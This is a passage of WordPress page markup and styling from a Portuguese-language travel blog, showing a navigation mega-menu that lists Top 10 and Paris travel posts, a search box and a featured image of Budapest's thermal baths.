excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_64_00d","tdc_css_class_style":"tdi_64_00d_rand_style","category_id":"61","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_64_00d"}';
block_tdi_64_00d.td_column_number = "3";
block_tdi_64_00d.block_type = "tdb_header_mega_menu";
block_tdi_64_00d.post_count = "4";
block_tdi_64_00d.found_posts = "17";
block_tdi_64_00d.header_color = "";
block_tdi_64_00d.ajax_pagination_infinite_stop = "";
block_tdi_64_00d.max_num_pages = "5";
tdBlocksArray.push(block_tdi_64_00d);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_64_00d" 
                        id="tdi_65_0a6" 
                        data-td_block_id="tdi_64_00d" 
                        data-td_filter_value="" 
                        href="https://www.boraviajaragora.com/destaques/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_64_00d" 
                        id="tdi_66_970" 
                        data-td_block_id="tdi_64_00d" 
                        data-td_filter_value="59" 
                        href="https://www.boraviajaragora.com/destaques/bora-pra-paris/"
                    >Bora Pra Paris</a><a 
                        class="mega-menu-sub-cat-tdi_64_00d" 
                        id="tdi_67_b0c" 
                        data-td_block_id="tdi_64_00d" 
                        data-td_filter_value="60" 
                        href="https://www.boraviajaragora.com/destaques/especiais/"
                    >Especiais</a><a 
                        class="mega-menu-sub-cat-tdi_64_00d" 
                        id="tdi_68_c66" 
                        data-td_block_id="tdi_64_00d" 
                        data-td_filter_value="3" 
                        href="https://www.boraviajaragora.com/destaques/roteiros/"
                    >Roteiros</a><a 
                        class="mega-menu-sub-cat-tdi_64_00d" 
                        id="tdi_69_77b" 
                        data-td_block_id="tdi_64_00d" 
                        data-td_filter_value="4" 
                        href="https://www.boraviajaragora.com/destaques/top-10/"
                    >Top 10</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_64_00d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/04/arpoador_riodejaneiro_pordosol_JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol">Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:19:00-03:00" >06/04/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Qual o pôr do sol mais bonito do mundo?  O “Bora Viajar Agora” elaborou um ranking com dez melhores que já vimos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" class="td-image-wrap " title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/versalhes_franca_jardins_1.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/bora-pra-paris/" class="td-post-category">Bora Pra Paris</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas">PALÁCIO DE VERSALHES: como ir, o que ver, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T13:59:31-03:00" >24/09/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/versalhes/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Residência da família real, Jardins e Trianons: guia completo para a visita</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_64_00d" data-td_block_id="tdi_64_00d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_64_00d" data-td_block_id="tdi_64_00d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_73_608  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_73_608{
                    vertical-align: baseline;
                }.tdi_73_608 .wpb_wrapper,
				.tdi_73_608 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_73_608 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_608 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_73_608{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_608{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_74_a64 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_74_a64" >
<style>
/* custom css */
.tdi_74_a64 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #00546d;
                }.tdi_74_a64 .tdb-search-txt{
                    top: 0px;
                }.tdi_74_a64 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_74_a64 .tdb-drop-down-search-inner,
                .tdi_74_a64 .tdb-search-form,
                .tdi_74_a64 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_74_a64 .tdb-head-search-form-btn i{
                    top: 0px;
                
                    color: #00546d;
                }.tdi_74_a64 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_74_a64 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_74_a64 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_74_a64 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_74_a64 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_74_a64 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_74_a64 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_a64 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_a64 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_a64 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_a64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_a64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_74_a64 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_74_a64 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_a64 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_74_a64 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_a64 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_74_a64 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_a64 .td-image-container,
				.ie11 .tdi_74_a64 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_74_a64 .td-module-meta-info,
				.ie11 .tdi_74_a64 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_a64 .td-post-vid-time{
					display: block;
				}.tdi_74_a64 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_74_a64 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_a64 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_a64 .td-post-category{
					display: none;
				}.tdi_74_a64 .td-read-more{
					display: none;
				}.tdi_74_a64 .td-post-author-name{
					display: none;
				}.tdi_74_a64 .entry-review-stars{
					display: none;
				}.tdi_74_a64 .td-icon-star,
                .tdi_74_a64 .td-icon-star-empty,
                .tdi_74_a64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_a64 .td-module-comments{
					display: none;
				}.tdi_74_a64 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_74_a64 .td_module_wrap:hover .td-module-title a,
				.tdi_74_a64 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_74_a64 .td-editor-date,
				.tdi_74_a64 .td-editor-date .td-post-author-name,
				.tdi_74_a64 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_a64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_a64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_a64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_a64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_a64 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_a64 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_74_a64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_a64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_a64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_a64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_a64 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_a64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_a64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_a64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_a64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_a64 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.boraviajaragora.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_75_040" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_76_676 tdb-featured-image-bg wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_676{
                    min-height: 0;
                }.tdi_76_676,
				.tdi_76_676 .tdc-columns{
				    display: block;
				}.tdi_76_676 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_676{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

.tdi_76_676 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_78_098  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78_098{
                    vertical-align: baseline;
                }.tdi_78_098 .wpb_wrapper,
				.tdi_78_098 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_098 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_78_098 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_79_9b0 tdb-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_79_9b0" >
<style>

/* inline tdc_css att */

.tdi_79_9b0{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_79_9b0 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_79_9b0 .td-audio-player{
                    font-size: 12px;
                }.tdi_79_9b0 .tdb-caption-text{
                    margin: 0px;
                
                    padding: 0px;
                }.tdi_79_9b0:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style>
<div class="tdi_79_9b0_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_79_9b0_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1920" 
                                        height="1158" 
                                        class="entry-thumb" 
                                        src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1920x1158.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1920x1158.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-300x181.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1024x618.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-768x463.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1536x926.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-150x90.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-696x420.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1068x644.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1393x840.jpg 1393w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg 2016w" sizes="(max-width: 1920px) 100vw, 1920px" 
                                        alt="" 
                                        title="budapeste_hungria_szechenyi_banhotermal_2_edited"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_80_879" class="tdc-row stretch_row_content td-stretch-content"><div id="category-image-capa" class="vc_row tdi_81_969  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_969{
                    min-height: 0;
                }.tdi_81_969,
				.tdi_81_969 .tdc-columns{
				    display: block;
				}.tdi_81_969 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_969{
margin-top:0px !important;
padding-top:0px !important;
}

.tdi_81_969 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_83_96d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_96d{
                    vertical-align: baseline;
                }.tdi_83_96d .wpb_wrapper,
				.tdi_83_96d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_96d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_96d .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_84_090  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_84_090" >
<style>

/* inline tdc_css att */

.tdi_84_090{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index">
</div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_85_60d" class="tdc-zone"><div class="tdc_zone tdi_86_768  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_86_768{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_87_77e" class="tdc-row stretch_row"><div class="vc_row tdi_88_616  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_88_616{
                    min-height: 0;
                }.tdi_88_616,
				.tdi_88_616 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_88_616 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_88_616.tdc-row-content-vert-center,
                    .tdi_88_616.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_88_616.tdc-row-content-vert-bottom,
                    .tdi_88_616.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_88_616.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_88_616.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_88_616{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_88_616 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_616{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_87_77e_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_87_77e_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_87_77e_rand_style{
background-color:#f2fbff !important;
}
 </style></div><div class="vc_column tdi_90_7dc  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_90_7dc{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_90_7dc .wpb_wrapper,
				.tdi_90_7dc .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_90_7dc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_90_7dc .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_90_7dc{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_7dc{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_91_03c tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_91_03c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_91_03c{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_91_03c .td_block_inner{
                    text-align: center;
                }.tdi_91_03c .tdb-menu > li > a,
                .tdi_91_03c .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_91_03c .tdb-menu > li .tdb-menu-sep,
                .tdi_91_03c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_91_03c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_91_03c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_91_03c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_91_03c .tdb-menu > li > a,
                .tdi_91_03c .td-subcat-more,
                .tdi_91_03c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_91_03c .tdb-normal-menu > ul,
                .tdi_91_03c .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_91_03c .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_91_03c .tdb-menu .tdb-normal-menu ul,
                .tdi_91_03c .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_91_03c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_91_03c .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_91_03c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_91_03c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_03c .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_91_03c .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_91_03c .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_03c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_03c .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_03c .tdb-menu > li > a,
                .tdi_91_03c .td-subcat-more{
                    padding: 0 10px;
                }.tdi_91_03c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_91_03c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_91_03c .tdb-menu > li > a,
                .tdi_91_03c .td-subcat-more,
                .tdi_91_03c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_91_03c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_03c .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_91_03c .tdb-menu > li > a:after,
				.tdi_91_03c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_91_03c .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_91_03c .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_91_03c .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
